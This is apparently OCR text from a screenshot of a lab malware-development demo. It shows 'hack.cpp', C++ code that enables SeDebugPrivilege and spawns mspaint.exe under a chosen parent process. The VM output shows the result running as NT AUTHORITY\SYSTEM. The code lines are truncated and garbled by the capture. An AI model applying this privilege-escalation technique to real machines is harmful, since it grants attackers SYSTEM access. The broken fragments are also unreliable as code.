 24   if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &token)) res = FALSE;
25   if (!AdjustTokenPrivileges(token, FALSE, &tp, sizeof(TOKEN_PRIVILEGES), (PTOKEN_PRIVILEGES)NULL, (PDWORD)N
26   printf(res ? "successfully enable %s :)\n" : "failed to enable %s :(\n", priv);
27   return res;
28 }
29
30 // create process
31 BOOL createProcess(DWORD pid, LPCWS
32   STARTUPINFOEXW si;
33   PROCESS_INFORMATION pi;
34   SIZE_T size;
35   BOOL res = TRUE;
36   HANDLE ph = OpenProcess(PROCESS_A
37   printf(ph ? "successfully open pr
38
39   ZeroMemory(&si, sizeof(STARTUPINF
40   ZeroMemory(&pi, sizeof(PROCESS_IN
41   InitializeProcThreadAttributeList
42 >-------si.lpAttributeList = (LPPRO
43 >------->-------GetProcessHeap(),
44 >------->-------0,
45 >------->-------size
46 >-------);
47 >-------InitializeProcThreadAttribu
48 >-------UpdateProcThreadAttribute(s
f(H
49   si.StartupInfo.cb = sizeof(STARTU
50
51   res = CreateProcessW(app, NULL, N
LL
52   printf(res ? "successfully create
53   return res;
54 }
55
56 int main(int argc, char** argv) {
57   if (!setPrivilege(SE_DEBUG_NAME))
58   DWORD pid = atoi(argv[1]);
59   if (!createProcess(pid, L"C:\\Windows\\System32\\mspaint.exe")) return -1;
60   return 0;
61 }
NORMAL hack.cpp
File Machine Snapshot Help
(malw-analysis)
Saved
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mspaint.exe (4728) Properties
Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
User: NT AUTHORITY\SYSTEM
User SID: S-1-5-18
Session: 1 Elevated: N/A Virtualized: Not allowed
App container SID: N/A
Name Flags
BUILTIN\Administrators Owner (default enabled)
Everyone Mandatory (default enabled)
Mandatory Label\System Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandator
Name Status
SeDebugPrivilege Default Enabled
SeImpersonatePrivilege Default Enabled
SeIncreaseBasePriorityPrivilege Default Enabled
SeIncreaseQuotaPrivilege Disabled
SeLoadDriverPrivilege Disabled
To view capabilities, claims and other attributes, click Ad
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
100%
Type here to search
6:58 AM
10/29/2022
1
Right Ctrl